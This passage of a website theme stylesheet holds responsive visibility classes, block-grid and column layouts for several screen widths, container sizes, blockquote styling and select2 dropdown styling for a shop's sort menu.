  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 1700px) {
  .container {
    width: 1398px;
  }
}
@media (min-width: 768px) {
  .row-container.container,
  .inner.container {
    max-width: 750px;
    width: auto;
  }
}
@media (min-width: 992px) {
  .row-container.container,
  .inner.container {
    max-width: 970px;
    width: auto;
  }
}
@media (min-width: 1200px) {
  .row-container.container,
  .inner.container {
    max-width: 1170px;
    width: auto;
  }
}
@media (min-width: 1700px) {
  .row-container.container,
  .inner.container {
    max-width: 1398px;
    width: auto;
  }
}
.container.video-wrap {
  max-width: 100%;
}
[class*="block-grid-"] > li {
  display: block;
  height: auto;
  float: left;
}
@media only screen {
  .small-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
  .small-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .small-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
  .small-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .small-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
  .small-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .small-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
  .small-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .small-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
  .small-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .small-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
  .small-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .small-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
  .small-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .small-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
  .small-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .small-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
  .small-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .small-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
  .small-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .small-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
  .small-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .small-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 40em) {
  .medium-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
  .medium-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .medium-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
  .medium-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .medium-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
  .medium-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .medium-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
  .medium-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .medium-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
  .medium-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .medium-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
  .medium-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .medium-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
  .medium-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .medium-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
  .medium-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .medium-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
  .medium-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .medium-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
  .medium-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .medium-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
  .medium-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .medium-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .medium-block-grid-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 64em) {
  .large-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
  .large-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .large-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
  .large-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .large-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
  .large-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .large-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
  .large-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .large-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
  .large-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .large-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
  .large-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .large-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
  .large-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .large-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
  .large-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .large-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
  .large-block-grid-10 > li {
    width: 10%;
    list-style: none;
  }
  .large-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
  .large-block-grid-11 > li {
    width: 9.09091%;
    list-style: none;
  }
  .large-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
  .large-block-grid-12 > li {
    width: 8.33333%;
    list-style: none;
  }
  .large-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .large-block-grid-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-1:before,
  .xlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-1:after {
    clear: both;
  }
  .xlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-2:before,
  .xlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-2:after {
    clear: both;
  }
  .xlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-3:before,
  .xlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-3:after {
    clear: both;
  }
  .xlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-4:before,
  .xlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-4:after {
    clear: both;
  }
  .xlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-5:before,
  .xlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-5:after {
    clear: both;
  }
  .xlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-6:before,
  .xlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-6:after {
    clear: both;
  }
  .xlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-7:before,
  .xlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-7:after {
    clear: both;
  }
  .xlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-8:before,
  .xlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-8:after {
    clear: both;
  }
  .xlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-9:before,
  .xlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-9:after {
    clear: both;
  }
  .xlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-10:before,
  .xlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-10:after {
    clear: both;
  }
  .xlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-11:before,
  .xlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-11:after {
    clear: both;
  }
  .xlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 80em) {
  .xlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xlarge-block-grid-12:before,
  .xlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xlarge-block-grid-12:after {
    clear: both;
  }
  .xlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xlarge-block-grid-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-1 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-1:before,
  .xxlarge-block-grid-1:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-1:after {
    clear: both;
  }
  .xxlarge-block-grid-1 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-1 > li {
    width: 100%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-1 > li:nth-of-type(1n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-2 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-2:before,
  .xxlarge-block-grid-2:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-2:after {
    clear: both;
  }
  .xxlarge-block-grid-2 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-2 > li {
    width: 50%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-2 > li:nth-of-type(2n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-3 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-3:before,
  .xxlarge-block-grid-3:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-3:after {
    clear: both;
  }
  .xxlarge-block-grid-3 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-3 > li {
    width: 33.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-3 > li:nth-of-type(3n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-4 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-4:before,
  .xxlarge-block-grid-4:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-4:after {
    clear: both;
  }
  .xxlarge-block-grid-4 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-4 > li {
    width: 25%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-4 > li:nth-of-type(4n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-5 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-5:before,
  .xxlarge-block-grid-5:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-5:after {
    clear: both;
  }
  .xxlarge-block-grid-5 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-5 > li {
    width: 20%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-5 > li:nth-of-type(5n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-6 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-6:before,
  .xxlarge-block-grid-6:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-6:after {
    clear: both;
  }
  .xxlarge-block-grid-6 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-6 > li {
    width: 16.66667%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-6 > li:nth-of-type(6n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-7 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-7:before,
  .xxlarge-block-grid-7:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-7:after {
    clear: both;
  }
  .xxlarge-block-grid-7 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-7 > li {
    width: 14.28571%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-7 > li:nth-of-type(7n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-8 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-8:before,
  .xxlarge-block-grid-8:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-8:after {
    clear: both;
  }
  .xxlarge-block-grid-8 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-8 > li {
    width: 12.5%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-8 > li:nth-of-type(8n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-9 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-9:before,
  .xxlarge-block-grid-9:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-9:after {
    clear: both;
  }
  .xxlarge-block-grid-9 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-9 > li {
    width: 11.11111%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-9 > li:nth-of-type(9n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-10 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-10:before,
  .xxlarge-block-grid-10:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-10:after {
    clear: both;
  }
  .xxlarge-block-grid-10 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-10 > li {
    width: 10%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-10 > li:nth-of-type(10n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-11 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-11:before,
  .xxlarge-block-grid-11:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-11:after {
    clear: both;
  }
  .xxlarge-block-grid-11 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-11 > li {
    width: 9.09091%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-11 > li:nth-of-type(11n + 1) {
    clear: both;
  }
}
@media only screen and (min-width: 100em) {
  .xxlarge-block-grid-12 {
    display: block;
    padding: 0;
    margin: 0 -15px;
  }
  .xxlarge-block-grid-12:before,
  .xxlarge-block-grid-12:after {
    content: " ";
    display: table;
  }
  .xxlarge-block-grid-12:after {
    clear: both;
  }
  .xxlarge-block-grid-12 > li {
    display: block;
    height: auto;
    float: left;
    padding: 0 15px 20px;
  }
  .xxlarge-block-grid-12 > li {
    width: 8.33333%;
    padding: 0 15px 20px;
    list-style: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(1n) {
    clear: none;
  }
  .xxlarge-block-grid-12 > li:nth-of-type(12n + 1) {
    clear: both;
  }
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/*--------------------------------------------------------------
* 2.0 Elements
==============================================================*/
blockquote:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
}
blockquote {
  padding-left: 25px;
  position: relative;
  margin-left: 0 !important;
  font-size: 16px;
}
.woo-wrapper-orderby {
  /**zoom: 1;*/
  font-weight: 400;
  z-index: 100;
  float: right;
}
.woo-wrapper-orderby .select2-container.orderby {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.wrapper-select2:after {
  clear: both;
  content: "";
  display: table;
}
.select2-container.orderby .select2-choice {
  padding-right: 30px !important;
  width: auto !important;
}
.select2-container.orderby .select2-choice > .select2-chosen {
  margin: 0;
}
.wrapper-select2 .select2-selection__arrow {
  height: 100% !important;
}
.wrapper-select2 .select2-selection__rendered {
  padding-right: 16px !important;
  line-height: 48px !important;
}
.wrapper-select2 .select2-selection__clear {
  display: none;
}
.wrapper-select2.woo-wrapper-orderby .select2-selection {
  border: none !important;
}
.wrapper-select2 .select2-selection {
  width: auto !important;
}
.select2-dropdown.woo-orderby-dropdown {
  border: none;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.select2-dropdown.woo-orderby-dropdown .select2-results__option {
  background-color: transparent;
}
.wrapper-select2 .select2-selection,
.wrapper-select2 .select2-choice {
  z-index: 1;
  /* Size & position */
  position: relative;
  width: 200px;
  /* Styles */
  background: transparent !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  cursor: pointer !important;
  outline: none !important;
  font-weight: normal;
  font-size: 15px !important;
  padding: 0 14px !important;
  line-height: 48px !important;
  height: auto !important;
  border: 1px solid #b8b8b8 !important;
  border-radius: 0 !important;
}
.wrapper-select2 .select2-arrow:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 6px 6px 0 6px;
